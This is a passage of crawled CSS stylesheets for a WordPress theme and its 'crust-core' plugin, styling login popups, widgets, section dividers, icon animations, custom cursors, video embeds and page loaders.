
    font-size: .875rem;

}



.instagram_wrap .insta_photo:hover .img_overlay,

.crust_core_flick_photo:hover .img_overlay {

    opacity: 1

}



/* Login */

.crust-login-popup-wrap{

    position: relative;

}



.crust-login-btn{

    display: inline-block;

}



.crust-login-popup{

    position: absolute;

    max-height: 0;

    opacity: 0;

    visibility: hidden;

    background-color: #fff;

    width: 300px;

    top: 100%;

    left: 0;

    border-radius: 5px;

    padding: 35px 25px;

    transform-origin: 0 0;

    transform: translateY(20px);

    transition: all .15s ease;

    box-shadow: 0 0 40px 0 rgba(0,0,0,0.2);

}



.crust-login-popup.crust-open-login{

    max-height: 1000px;

    opacity: 1;

    visibility: visible;

    transform: translateY(0);

    transition: all .5s cubic-bezier(0,.15,.3,1);

}



.crust-login-popup h5{

    margin-bottom: 20px;

}



.crust-login-popup h5 i{

    display: block;

    margin: -15px 0 15px;

    font-size: 20px;

}



a.crust-close-login{

    display: flex;

    align-items: center;

    justify-content: center;

    width: 30px;

    height: 30px;

    font-size: .9rem;

    position: absolute;

    right: 15px;

    top: 15px;

    z-index: 2;

    background-color: rgba(0,0,0,.05);

    color: #3a3a3a;

    border-radius: 50%;

}



a.crust-close-login:hover{

    background-color: #ffffff;

    box-shadow: 0 4px 10px 0 rgba(0,0,0,.15);

    transform: translateY(-2px)

}



a.crust-close-login i{

    line-height: 1;

    display: inline-block;

    transition: all .5s cubic-bezier(0,.15,.3,1);

}



a.crust-close-login:hover i{

    transform: rotate(360deg)

}



.crust-login-form .form-label{

    font-weight: bold;

    margin-bottom: 5px;

}



.crust-widget-logout{

    text-align: center;

}



.crust-widget-logout .btn-logout{

    margin-top: 20px;

    line-height: 1;

    padding: .8rem 1.25rem;

    font-size: 1rem;

}



.crust-widget-logout .btn-logout i{

    margin-right: 10px;

}



.crust-widget-login-form div.form-group{

    margin-bottom: 15px;

}



.crust-login-links{

    display: flex;

    align-items: center;

    margin-top: 20px;

}



.crust-login-lft{

    margin-right: 13px

}



.crust-login-lft input{

    padding: .5rem 1.5rem;

}



.crust-login-rit{

    margin-left: auto;

    font-size: .875rem;

}



.crust-widget.widget_crust_core_posts li {

    display: flex;

    align-items: center;

    padding: 15px 0;

}



.widget_crust_core_posts .post-img,

.widget_crust_core_posts .post-gallery,

.widget_crust_core_posts .wst-post-media {

    flex-basis: 50px;

    flex-shrink: 0;

}



.widget_crust_core_posts .post-img *,

.widget_crust_core_posts .post-gallery *,

.widget_crust_core_posts .wst-post-media *{

    border-radius: 3px;

}



.crust-site-footer .widget_crust_core_posts .post-img{

    max-width: 60px;

    flex-basis: 60px;

}



.widget_crust_core_posts .widget-post-info .widget-post-title{

    font-weight: 500;

}



.widget_crust_core_posts .widget-post-info{

    padding-left: 20px;

    flex-grow: 1;

}



.widget_crust_core_posts .widget-post-info .widget-post-title{

    margin-bottom: 3px;

    font-size: 1rem;

}



.widget_crust_core_posts .widget-post-info .meta{

    font-size: .875rem;

}



.widget_crust_core_posts .widget-post-info .meta i{

    margin-right: 10px

}



.crust-modal-overlay{

    position: fixed;

    width: 100%;

    height: 100%;

    content: "";

    display: block;

    background-color: rgba(0,0,0,.7);

    left: 0;

    top: 0;

    opacity: 0;

    transition: all .4s ease;

    z-index: -1;

}



.crust-modal-overlay.crust-show-wrap{

    opacity: 1;

    visibility: visible;

    z-index: 1000;

}



.crust-close-modal{

    position: absolute;

    top: 60px;

    right: 60px;

    z-index: -1;

    transform: scale(0);

    opacity: 0;

    visibility: hidden;

}



.crust-close-modal svg{

    width: 1.5rem;

}



.crust-close-modal svg path{

    fill: #fff

}



/* Categories widget */

.crust-sidebar .crust-widget.widget_crust_core_categories ul li.has-cat-img{

    border: 0;

    transition: none;

}



.crust-sidebar .crust-widget.widget_crust_core_categories ul li.has-cat-img:after{

    display: none;

}



.crust-widget.widget_crust_core_categories{

    padding: 0 20px;

}



.crust-sidebar .crust-widget.widget_crust_core_categories{

    padding: 0;

    background-color: transparent;

    box-shadow: none;

}



.crust-widget-cats-list > ul > li{

    padding: 0 !important;

    margin-bottom: 5px

}



.crust-widget-cats-list > ul > li:last-child{

    margin-bottom: 0;

}



.crust-widget-cats-list > ul > li > a{

    display: flex;

    align-items: center;

    padding: 5px 0;

}



.crust-widget-cats-list > ul > li.has-cat-img > a{

    padding: 10px 20px;

    background-color: #eee;

    position: relative;

}



.crust-widget-cats-list > ul > li.has-cat-img > a .crust-cat-bg{

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    display: block;

    content: "";

    z-index: 0;

    border-radius: 4px;

    transition: all .7s ease;

    background-repeat: no-repeat;

    background-size: cover;

    background-position: center center;

}



.crust-widget-cats-list > ul > li.has-cat-img > a:hover .crust-cat-bg{

    opacity: 0;

    transform: scale(1.07,1.3);

}



.crust-widget-cats-list > ul > li.has-cat-img > a{

    color: #fff;

}



.crust-widget-cats-list > ul > li.has-cat-img > a:before{

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    display: block;

    content: "";

    z-index: 1;

    background-color: rgba(0, 0, 0, .3);

    transition: all .4s ease;

    border-radius: 4px;

}



.crust-widget-cats-list > ul > li.has-cat-img > a:hover:before{

    transform: scale(1.03);

    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.25);

}



.crust-widget-cats-list > ul > li > a .crust-cat-name{

    flex-grow: 1;

    position: relative;

    z-index: 2;

}



.crust-widget-cats-list > ul > li > a .crust-cat-name span{

    font-weight: bold;

    text-transform: capitalize;

}



.crust-widget-cats-list > ul > li > a .crust-cat-count{

    flex-shrink: 0;

    font-size: 85%;

}



.crust-widget-cats-list > ul > li.has-cat-img > a .crust-cat-count{

    font-size: .8em;

    position: relative;

    z-index: 2;

    background-color: rgba(0, 0, 0, .7);

    padding: .35rem .85rem;

    border-radius: 3px;

    color: #fff;

}



.crust-particles {

    position: absolute;

    display: block;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 0;

}



.crust-element.crust-particles-section .crust-particles{

    pointer-events: none;

}



.crust-element .crust-particles,

.elementor-widget .crust-particles{

    z-index: 0;

}



.mfp-zoom-in .mfp-with-anim {

    opacity: 0;

    transition: all 0.2s ease-in-out;

    transform: scale(0.8);

}



.mfp-zoom-in.mfp-ready .mfp-with-anim {

    opacity: 1;

    transform: scale(1);

}



/* Section Dividers */

.crust-divider{

    position: relative;

    width: 100%;

    z-index: 4;

}



.crust-divider.full-divider{

    width: 100vw;

    margin-left: calc(50% - 50vw);

}



.crust-divider{

    width: 100%;

    height: 200px;

    display: block;

    overflow: hidden;

}



.crust-divider.crust-horizontal-flip,

.crust-sm-divider.crust-horizontal-flip{

    transform: rotateY(180deg);

}



.crust-divider.crust-vertical-flip,

.crust-sm-divider.crust-vertical-flip{

    transform: rotateX(180deg);

}



.crust-divider.crust-vertical-flip.crust-horizontal-flip{

    transform: rotate(180deg);

}



.crust-divider.crust-svg-lg{

    height: 483px;

}



.crust-divider-top,

.crust-divider-bottom{

    position: absolute;

    left: 0;

    width: 100%;

    z-index: 1;

}



.crust-divider-top svg,

.crust-divider-bottom svg{

    display: block;

}



.crust-divider-top{

    top: 0;

}



.crust-divider-bottom{

    bottom: 0;

}



.crust-sm-divider{

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    z-index: 3;

}



.crust-sm-divider svg{

    width: 100%;

    max-width: 100%;

    height: 75px;

    max-height: 75px;

    display: block;

}



/* Animated Style 1 */

.crust-base-fill {

    fill: #fff;

}



.crust-base-fill,

.crust-div-1-bottom,

.crust-div-1-middle,

.crust-div-1-top {

    fill-rule: evenodd;

}



.crust-div-1-bottom {

    fill: #eff3f7;

}



.crust-div-1-middle {

    fill: #e5e9ed;

}



.crust-div-1-top {

    fill: #d9dde1;

}



.crust-sm-div-base{

    fill: #fff;

}



.crust-sm-div-1,

.crust-sm-div-2,

.crust-sm-div-3{

    fill: rgba(255,255,255,.5);

    isolation:isolate

}



/* Animated Style 2 */

.crust-animated-waves {

    max-height: 100px;

    fill: none;

}



.crust-svg-parallax1 > use {

    fill: #ff5b4a;

    animation: move-forever1 10s linear infinite;

}

.crust-svg-parallax1 > use:nth-child(1) {

    animation-delay: -2s;

}

.crust-svg-parallax2 > use {

    fill: #2f39d3;

    animation: move-forever2 8s linear infinite;

}

.crust-svg-parallax2 > use:nth-child(1) {

    animation-delay: -2s;

}



.crust-svg-parallax3 > use {

    fill: #333;

    animation: move-forever3 6s linear infinite;

}

.crust-svg-parallax3 > use:nth-child(1) {

    animation-delay: -2s;

}



.crust-svg-parallax4 > use {

    fill: #fff;

    animation: move-forever4 4s linear infinite;

}

.crust-svg-parallax4 > use:nth-child(1) {

    animation-delay: -2s;

}



.crust-map-wrapper{

    position: relative;

}



.crust-gmap {

    height: 600px;

    width: 100%;

}



.crust-map-location{

    position: absolute;

    left: 50%;

    bottom: 30px;

    transform: translateX(-50%);

    z-index: 3;

    background-color: #fff;

    padding: 10px 60px;

    border-radius: 5px;

    text-align: center;

    box-shadow: 0 3px 7px 0 rgba(0,0,0,.2);

}



/* Icons */

.crust-icon{

    transition: all .6s cubic-bezier(0.2,1,0.3,1);

}



.crust-icon-wrapper {

    display: flex;

    align-items: center;

}



.crust-icon-wrapper .crust-icon{

    position: relative;

    line-height: 1;

}



.crust-icon-wrapper > a:hover{

    z-index: 2;

}



.crust-icon i{

    padding: 8px;

    font-size: 20px;

    line-height: 1;

}



.crust-icon i{

    transition: transform .75s cubic-bezier(0.2,1,0.3,1);

}



[class*="crust-animation-slide-"].crust-icon-wrapper .crust-icon {

    overflow: hidden;

    position: relative;

}



[class*="crust-animation-slide-"].crust-icon-wrapper i.crust-alt-slide {

    position: absolute;

}



.crust-icon-wrapper.crust-animation-slide-up i.crust-alt-slide {

    transform: translateY(110%);

}



.crust-icon-wrapper.crust-animation-slide-up > a:hover i {

    transform: translateY(-110%);

}



.crust-icon-wrapper.crust-animation-slide-down i.crust-alt-slide {

    transform: translateY(-110%);

}



.crust-icon-wrapper.crust-animation-slide-down .crust-icon:hover i {

    transform: translateY(110%);

}



.crust-icon-wrapper.crust-animation-slide-left i.crust-alt-slide {

    transform: translateX(110%);

}



.crust-icon-wrapper.crust-animation-slide-left .crust-icon:hover i {

    transform: translateX(-110%);

}



.crust-icon-wrapper.crust-animation-slide-right i.crust-alt-slide {

    transform: translateX(-110%);

}



.crust-icon-wrapper.crust-animation-slide-right .crust-icon:hover i {

    transform: translateX(110%);

}



[class*="crust-animation-slide-"].crust-icon-wrapper .crust-icon:hover i.crust-alt-slide {

    transform: translate(0);

    transition-delay: .09s;

}



.crust-icon-wrapper.crust-animation-scale-sm .crust-icon:hover {

    transform: scale(1.15);

}



.crust-icon-wrapper.crust-animation-scale-lg .crust-icon:hover {

    transform: scale(1.35);

}



.crust-icon-wrapper.crust-animation-shrink .crust-icon:hover {

    transform: scale(.9);

}



.crust-icon-wrapper.crust-animation-spin .crust-icon:hover{

    animation: loadingSpin 1.5s linear 0s infinite normal;

}



.crust-icon-wrapper.crust-animation-pulse .crust-icon:hover{

    animation: pulseEffect .7s linear 0s infinite normal;

}



.crust-icon-wrapper > a.crust-social-icon{

    display: flex;

    align-items: center;

    justify-content: center;

    will-change: transform;

    margin-right: 7px;

}



.crust-socials-prefix,

.crust-socials-suffix{

    display: inline-block;

}



.crust-layered-images{

    position: relative;

    max-width: 100%

}



.crust-layered-images .crust-image-layer{

    position: relative;

    max-width: 100%

}



.crust-layered-images .crust-image-layer.with-tilt:hover{

    z-index: 100 !important;

}



.crust-layered-images .crust-image-layer:not(:first-child){

    position: absolute;

}



/* Crust Image */

.crust-image img,

.crust-splitter img{

    position: relative;

    z-index: 0;

    transition: .4s;

    transform-origin: 50% 50%;

}



.crust-img-wrap{

    position: relative;

    display: inline-flex;

    overflow: hidden;

    transition: .4s;

    transform-origin: 50% 50%;

}



.crust-image .crust-img-wrap:before,

.crust-split-container:before{

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    content: "";

    display: block;

    transition: .4s;

    z-index: 2;

    pointer-events: none;

}



.crust-image.crust-image-scale:hover .crust-img-wrap img,

.crust-split-scale:hover .crust-split-object-wrap{

    transform: scale(1.15);

}



.crust-image.crust-image-shrink:hover .crust-img-wrap img,

.crust-split-shrink:hover .crust-split-object-wrap{

    transform: scale(.94);

}



.crust-image a{

    display: block;

}



.crust-continuous-rotate{

    transform-origin: center;

    animation-name: loadingSpin;

    animation-duration: 10s;

    animation-iteration-count: infinite;

    animation-timing-function: linear;

}



.crust-layered-images .crust-image-layer img{

    max-width: 100%;

}



.crust-layered-images .crust-image-layer .crust-layers-inner.js-tilt,

.crust-split-inner.js-tilt{

    transform-style: preserve-3d;

    transform: perspective(1000px);

    transition: all .8s cubic-bezier(0.2,1,0.3,1);

}



/* Splitter */

.crust-splitter{

    overflow: hidden;

}



.crust-split-inner{

    position: relative;

    z-index: 0;

    transition: .4s;

    transform-origin: 50% 50%;

    mask-size: 100% 100%;

    -webkit-mask-size: 100% 100%;

}



.crust-split-object-wrap {

    will-change: transform;

    transition: all .6s cubic-bezier(0.2,1,0.3,1);

}



.crust-split-h-flip{

    transform: rotateY(180deg);

}



.crust-split-h-flip .crust-split-object-wrap *{

    transform: rotateY(180deg);

}



.crust-split-v-flip{

    transform: rotateX(180deg);

}



.crust-split-v-flip .crust-split-object-wrap *{

    transform: rotateX(180deg);

}



.crust-split-h-flip.crust-split-v-flip{

    transform: rotate(180deg);

}



.crust-split-h-flip.crust-split-v-flip .crust-split-object-wrap *{

    transform: rotate(180deg);

}



.crust-splitter-svg{

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    z-index: -1;

}

.crust-splitter img{

    display: block;

    width: 100%;

}



.crust-split-container{

    overflow: hidden;

}



.crust-splitter .crust-particles{

    pointer-events: none;

}



#cursor {

    position: fixed;

    z-index: 9999;

    left: 0;

    top: 0;

    pointer-events: none;

    /* will-change: transform; */

}



.cursor__text{

    color: #fff;

    position: absolute;

    z-index: 555;

    left: 0;

    top: 0;

    font-size: 75%;

    font-weight: bold;

    width: 100%;

    height: 100%;

    margin-top: -50%;

    margin-left: -50%;

    display: flex;

    align-items: center;

    justify-content: center;

}



@media (hover: hover) and (pointer: fine) {

    .cursor__circle {

        width: 64px;

        height: 64px;

        margin-top: -50%;

        margin-left: -50%;

        border-radius: 50%;

        /*border: solid 1px rgba(227, 222, 193, 0.64);*/

        transition: opacity 0.3s cubic-bezier(0.25, 1, 0.5, 1),

        background-color 0.3s cubic-bezier(0.25, 1, 0.5, 1),

        border-color 0.3s cubic-bezier(0.25, 1, 0.5, 1),

        width 0.3s cubic-bezier(0.25, 1, 0.5, 1),

        height 0.3s cubic-bezier(0.25, 1, 0.5, 1);

    }



    #cursor.arrow{

        width: 100px;

        height: 100px;

    }



    #cursor.arrow .cursor__circle{

        width: 100px;

        height: 100px;

        background-color: #000;

    }



    #cursor.arrow::after{

        content: '';

        position: absolute;

        left: -50%;

        top: -50%;

        width: 100%;

        height: 100%;

    }



    #cursor.subtle .cursor__circle{

        opacity: 0.16;

    }



    #cursor.overlay .cursor__circle{

        width: 48px;

        height: 48px;

        background-color: rgba(227, 222, 193, 0.08);

        border-color: transparent;

    }

}





/* Nav Menu */

.crust-vertical-menu .crust-submenu-wrap{

    left: 100% !important;

    transform: scale(.9) !important;

    top: 0;

}



.crust-vertical-menu .crust-site-navigation .crust-submenu-box{

    margin: 0;

    padding: 15px !important;

    min-width: 200px;

}



.crust-vertical-menu .crust-site-navigation ul li{

    width: 100%;

    position: relative;

}



.crust-vertical-menu .crust-site-navigation ul li.crust-has-children > a:before{

    font-family: "Font Awesome 5 Pro";

    font-weight: 900;

    content: "\f0da";

    display: inline-block;

    position: absolute;

    right: 10px;

    top: 50%;

    font-size: 80%;

    transform: translate(-5px, -50%);

    transition: transform .7s cubic-bezier(0.2,1,0.3,1);

}



.crust-vertical-menu .crust-site-navigation ul li.crust-has-children:hover > a:before{

    transform: translate(0, -50%);

}



.crust-vertical-menu .crust-site-navigation li:hover > .crust-submenu-wrap{

    transform: scale(1) !important;

}



.crust-vertical-menu .crust-site-navigation li.mega-menu .crust-submenu-box > ul.sub-menu{

    flex-direction: column;

}



.crust-vertical-menu .crust-site-navigation li.mega-menu ul.sub-menu ul.sub-menu{

    background-color: #fff;

    padding: 15px;

    border-radius: 10px;

    min-width: 200px;

    box-shadow: 0 15px 70px 0 rgba(0, 0, 0, 0.15);

}



.crust-vertical-menu .crust-site-navigation li.mega-menu .crust-submenu-box > ul.sub-menu li{

    flex: 0 0 100%;

    max-width: 100%;

    padding: 0;

}



.crust-vertical-menu .crust-site-navigation li.mega-menu .crust-submenu-box > ul.sub-menu ul.sub-menu{

    display: none;

    position: absolute;

    left: 100%;

    top: 0;

}



.crust-vertical-menu .crust-site-navigation li.mega-menu .crust-submenu-box > ul.sub-menu li:hover > ul.sub-menu{

    display: block;

    z-index: 9;

}



.crust-vertical-menu .crust-site-navigation li a.crust-menu-item-link.crust-hide-menu-title{

    display: block;

}



.crust-sticky-active{

    position: fixed !important;

    top: 0;

    left: 0;

    width: 100%;

    z-index: 99;

    border-radius: 0 !important;

}



.crust-sticky-menu .crust-site-navigation{

    max-width: 1120px;

    margin-right: auto;

    margin-left: auto;

    position: relative;

}



/* video widget */

.crust-video-wrapper,

.crust-splitter-video .crust-split-object-wrap{

    position: relative;

    padding-top: 56.25%;

    overflow: hidden;

}



.crust-splitter-video .crust-split-object-wrap iframe{

    pointer-events: none;

}



.crust-video-wrapper iframe,

.crust-video-wrapper video,

.crust-splitter-video .crust-split-object-wrap iframe,

.crust-splitter-video .crust-split-object-wrap video{

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    display: block;

    border: 0;

    margin: 0;

}



.crust-video-widget.crust-ratio-32 .crust-video-wrapper,

.crust-splitter.crust-ratio-32 .crust-split-object-wrap{

    padding-top: calc( (2 / 3) * 100% );

}



.crust-video-widget.crust-ratio-23 .crust-video-wrapper,

.crust-splitter.crust-ratio-23 .crust-split-object-wrap{

    padding-top: calc( (3 / 2) * 100% );

}



.crust-video-widget.crust-ratio-169 .crust-video-wrapper,

.crust-splitter.crust-ratio-169 .crust-split-object-wrap{

    padding-top: calc( (9 / 16) * 100% );

}



.crust-video-widget.crust-ratio-916 .crust-video-wrapper,

.crust-splitter.crust-ratio-916 .crust-split-object-wrap{

    padding-top: calc( (16 / 9) * 100% );

}



.crust-video-widget.crust-ratio-43 .crust-video-wrapper,

.crust-splitter.crust-ratio-43 .crust-split-object-wrap{

    padding-top: calc( (3 / 4) * 100% );

}



.crust-video-widget.crust-ratio-34 .crust-video-wrapper,

.crust-splitter.crust-ratio-34 .crust-split-object-wrap{

    padding-top: calc( (4 / 3) * 100% );

}



.crust-video-widget.crust-ratio-85 .crust-video-wrapper,

.crust-splitter.crust-ratio-85 .crust-split-object-wrap{

    padding-top: calc( (5 / 8) * 100% );

}



.crust-video-widget.crust-ratio-58 .crust-video-wrapper,

.crust-splitter.crust-ratio-58 .crust-split-object-wrap{

    padding-top: calc( (8 / 5) * 100% );

}



.crust-play-video {

    width: 100px;

    height: 100px;

    position: relative;

    cursor: pointer;

}



.play-close {

    width: 20px;

    height: 20px;

    position: absolute;

    right: 0;

    bottom: calc(100% + 15px);

    border: none;

    outline: none;

    background: none;

    opacity: 0;

    cursor: pointer;

}



.play-close::before,

.play-close::after {

    content: "";

    display: block;

    width: 100%;

    height: 3px;

    position: absolute;

    top: 50%;

    left: 0;

    border-radius: 3px;

    transform: rotate(45deg);

    background-color: #fff;

}



.play-close::after {

    transform: rotate(-45deg);

}



.play-perspective {

    position: absolute;

    width: 600px;

    height: 400px;

    left: 50%;

    top: 50%;

    transform: translate(-50%,-50%);

}



.play-wrap{

    display: flex;

}



.play-triangle {

    background-color: #fff;

    cursor: pointer;

    width: 600px;

    height: 450px;

}



@keyframes move-forever1 {

    0% {

        transform: translate(85px, 0%);

    }

    100% {

        transform: translate(-90px, 0%);

    }

}

@keyframes move-forever2 {

    0% {

        transform: translate(-90px, 0%);

    }

    100% {

        transform: translate(85px, 0%);

    }

}

@keyframes move-forever3 {

    0% {

        transform: translate(85px, 0%);

    }

    100% {

        transform: translate(-90px, 0%);

    }

}

@keyframes move-forever4 {

    0% {

        transform: translate(-90px, 0%);

    }

    100% {

        transform: translate(85px, 0%);

    }

}

--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/plugins/crust-core/includes/wpbakery/assets/front/css/style.css?ver=6.9
body_size: 1269
content:
.wpb_animate_when_almost_visible{

	will-change: transform;

	opacity: 0;

	visibility: hidden;

}



.wpb_animate_when_almost_visible{

	-webkit-animation-duration: 1s;

	animation-duration: 1s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

}



.wpb_animate_when_almost_visible.animated{

	opacity: 1;

	visibility: visible;

}



.crust-element .crust-badge{

	margin: 0 0 10px;

}



/* Row design */

.crust-section{

	position: relative;

}



.crust-section:before,

.crust-section:after,

.crust-row:before,

.crust-row:after,

.row:before,

.row:after,

.container:before,

.container:after,

.crust-column:before,

.crust-column:after,

.crust-column-wrap:before,

.crust-column-wrap:after{

	clear: both;

	content: " ";

}



.crust-sidebar .crust-section{

	padding-top: 0;

	padding-bottom: 0;

}



.crust-row.section-full-height > .container > .row,

.crust-section.section-full-height,

.crust-full-height-element{

	height: 100vh;

}



/*body.admin-bar .section-full-height > .container > .row, body.admin-bar .crust-full-height-element{

	height: calc( 100vh - 30px );

}*/



.crust-splash-screen{

	position: fixed;

	z-index: 99999;

	pointer-events: none;

}



.crust-splash-screen .crust-element{

	pointer-events: auto;

}



.section-full-height > .crust-row{

	height: 100%;

	display: -webkit-box;

	display: flex;

}



.crust-row{

	position: relative;

	z-index: 2;

}



.crust-video-section{

	position: absolute;

	z-index: 0;

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	overflow: hidden;

}



.crust-video-section iframe{

	position: absolute;

	width: 100%;

	height: 100%;

	top: 50%;

	left: 50%;

	transform: translate(-50%,-50%);

}



.parallax-section {

	background-attachment: fixed;

	height: auto !important;

}



.parallax-section.parallax-bg-animation {

	transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;

	-webkit-transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;

}



.section-overlay{

	position: absolute;

	right: 0;

	top: 0;

	width: 100%;

	height: 100%;

	z-index: 0;

}



.crust-section .crust-section-video{

	position: absolute;

	top: 0;

	right: 0;

	z-index: 0;

	width: 100%;

	height: 100%;

	overflow: hidden;

}



.crust-section-video video{

	height: auto;

	width: 100%;

}



.crust-section .crust-splitter-wrap .crust-section-video{

	position: static;

}



.crust-column {

	display: -webkit-box;

	display: -ms-flexbox;

	display: flex;

}



.crust-no-gap .crust-column{

	padding: 0;

}



.crust-10-gap .crust-column{

	padding: 10px;

}



.crust-15-gap .crust-column{

	padding: 15px;

}



.crust-20-gap .crust-column{

	padding: 20px;

}



.crust-30-gap .crust-column{

	padding: 30px;

}



.crust-40-gap .crust-column{

	padding: 40px;

}



.crust-50-gap .crust-column{

	padding: 50px;

}



.crust-column-wrap{

	width: 100%;

	/*z-index: 2;*/

}



.crust-video-wrapper embed,

.crust-video-wrapper .crust-ext-player,

.crust-video-wrapper video{

	height: 100%;

	width: 100%;

}



.crust-element:not(.swiper-slide){

	position: relative;

}



.crust-site-header .crust-element.crust-element-crust_nav_menu.crust-inline-box{

	position: static;

}



.crust-lax-widget{

	/*transition: all .3s cubic-bezier(.4, 1, .3, 1)*/

}



/* SideBar widgets */

.vc_wp_posts .widget_recent_entries ul,.vc_wp_recentcomments .widget_recent_comments ul{

	margin: 0;

	padding: 0;

	list-style: none;

}

.vc_wp_posts .widget_recent_entries ul li span.post-date{

	display: block;

	clear: both;

	opacity: 0.5;

	font-size: 80%;

	margin: -4px 0 0 30px;

}

.vc_wp_posts .widget_recent_entries ul li > a{

	position: relative;

	top: -4px;

}

.flickr_badge_image{

	display: inline-block;

	margin: 3px

}

.flickr_stream_wrap{

	display: none;

}

.icon-trans{

	padding: 10px;

	display: inline-block;

	vertical-align: middle;

	font-size: 18px;

	margin-right: 10px

}



.crust-column-wrap embed, .crust-column-wrap iframe, .crust-column-wrap object, .crust-column-wrap video {

	max-width: 100%;

	width: 100%;

	margin: 0;

	line-height: 1;

	border: none;

}



/* Editor Styles */

.compose-mode .vc_element:before,

.view-mode .vc_element:before{

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	content: "";

	display: inline-block;

	opacity: 0;

	border: 1px #ddd dashed;

}



.compose-mode .vc_element:not(.vc_vc_column):hover,

.view-mode .vc_element:not(.vc_vc_column):hover{

	box-shadow: 0 0 0 1px #71d7f7;

}



.compose-mode .vc_element.vc_vc_column:hover:before,

.view-mode .vc_element.vc_vc_column:hover:before{

	opacity: 1;

}



.compose-mode .vc_element .crust-fx{

	opacity: 1;

	transform: none;

	visibility: visible;

}



.vc_editor [class*="vc_col-sm-"] > [class*="col-lg-"]{

	max-width: 100%;

	flex: 0 0 100%;

}



.compose-mode .vc_controls-column>div .vc_btn-content,

.compose-mode .vc_controls-container>div .vc_btn-content,

.compose-mode .vc_controls-row>div .vc_btn-content {

	background-color: #444;

	border-color: #444;

}



.compose-mode .vc_controls-column>div>.vc_parent .vc_control-btn .vc_btn-content,

.compose-mode .vc_controls-container>div>.vc_parent .vc_control-btn .vc_btn-content,

.compose-mode .vc_controls-row>div>.vc_parent .vc_control-btn .vc_btn-content,

.compose-mode .vc_controls-column>div>.element-vc_section .vc_control-btn .vc_btn-content,

.compose-mode .vc_controls-container>div>.element-vc_section .vc_control-btn .vc_btn-content,

.compose-mode .vc_controls-row>div>.element-vc_section .vc_control-btn .vc_btn-content{

	background-color: #222;

	border-color: #222;

}



.compose-mode .vc_controls-column>div .vc_control-btn .vc_btn-content:hover,

.compose-mode .vc_controls-container>div .vc_control-btn .vc_btn-content:hover,

.compose-mode .vc_controls-row>div .vc_control-btn .vc_btn-content:hover,

.compose-mode .vc_controls-column>div>.vc_parent .vc_control-btn .vc_btn-content:hover,

.compose-mode .vc_controls-container>div>.vc_parent .vc_control-btn .vc_btn-content:hover,

.compose-mode .vc_controls-row>div>.vc_parent .vc_control-btn .vc_btn-content:hover,

.compose-mode .vc_controls-column>div>.element-vc_section .vc_control-btn .vc_btn-content:hover,

.compose-mode .vc_controls-container>div>.element-vc_section .vc_control-btn .vc_btn-content:hover,

.compose-mode .vc_controls-row>div>.element-vc_section .vc_control-btn .vc_btn-content:hover{

	background-color: #1dd5e9;

	border-color: #1dd5e9;

}



.compose-mode .vc_control-btn-append .vc_btn-content{

	border-radius: 50%;

	padding: 12px;

}



.compose-mode .vc_control-btn-append:before{

	display: none;

}



.compose-mode .vc_vc_section>.vc_controls>.vc_controls-out-tl{

	left: -1px;

	top: -30px;

}



.vc_ui-btn-group.vc_welcome-visible-e{

	display: block !important;

}



.vc_ui-btn-group.vc_welcome-visible-e #vc_no-content-add-element{

	display: inline-flex !important;

}



.vc_ui-btn-group.vc_welcome-visible-e .vc_ui-button{

	background-color: #d8d8d8;

	font-size: 0;

	min-width: 0;

	border-radius: 5px;

}



.vc_ui-btn-group.vc_welcome-visible-e .vc_ui-button i{

	padding: 0;

	font-size: 21px;

	color: #333;

}



.vc_ui-help-block.vc_welcome-visible-e,

.vc_welcome-visible-ne,

.vc_welcome-header.vc_welcome-visible-e,

.vc_welcome-brand.vc_welcome-visible-e,

.vc_ui-btn-group.vc_welcome-visible-e #vc_no-content-add-text-block{

	display: none;

}




--- FILE ---
content_type: text/css
request_url: https://harirris.com/wp-content/themes/dms/lib/assets/css/frontend.css
body_size: 17492
content:
.crust-btn,input[type="submit"],.crust-back-to-top.btn,.wp-block-search__button,.gallery-caption{
    transition: all .5s cubic-bezier(.4, 1, .3, 1);
}

.infobox-icon,.crust-site-navigation ul.sub-menu li a span,
.crust-site-header.crust-creative-nav .crust-site-navigation > ul > li > a:after{
    transition: all .3s cubic-bezier(.4, 1, .3, 1);
}

.crust-site-header.crust-creative-nav .crust-site-navigation > ul > li > a > span,.crust-site-navigation ul.sub-menu li a,.crust-widget .tagcloud a,.crust-cart-box,.crust-post-item,
.crust-more-container a.crust-box-more .crust-svg-arrow line,.crust-more-container a.crust-box-more .crust-svg-arrow polygon,.crust-meta-cat a,.btn,.wp-block-search__button,
.crust-more-container a.crust-box-more span, ul.page-numbers > li > a,ul.page-numbers > li > span,.crust-post-cat a,.crust-sub-pager a,.loadmore .crust_preloader,.loadmore .crust-loadmore-btn,.crust-pager.oldnew > li > a,
.comment-form input.submit,.crust-tags-list a,.crust-nav-single > div > a > span,.jssocials-share .jssocials-share-link,
.crust-related-item,ul.page-numbers > li > a,ul.page-numbers > li > span{
    transition: all .7s cubic-bezier(.4, 1, .3, 1);
}

.primary-color{
    color: #ff5b4a;
}

.secondary-color{
    color: #2f39d3;
}

.primary-bg{
    background-color: #ff5b4a;
}

.secondary-bg,
input[type=submit].secondary-bg{
    background-color: #2f39d3;
}

.dark-bg{
    background-color: #222 !important;
    color: #fff;
}

/* loaders */
.crust-page-loader{
    background-color: #fff;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    top: 0;
    left: 0;
}
.crust-page-loader > div{
    display:inline-block;
    position:absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
    max-width: 400px;
}

.crust-page-loader > div:after,
.crust-page-loader > div > div:after{
    clear: both;
    display: table;
    content: " "
}

.crust-page-loader > div > div:not(.crust-loader-text){
    display: block;
    margin: auto;
}

.crust-loader-img,
.crust-loader-text{
    text-align: center;
}

.crust-loader-text{
    margin-top: 20px;
}

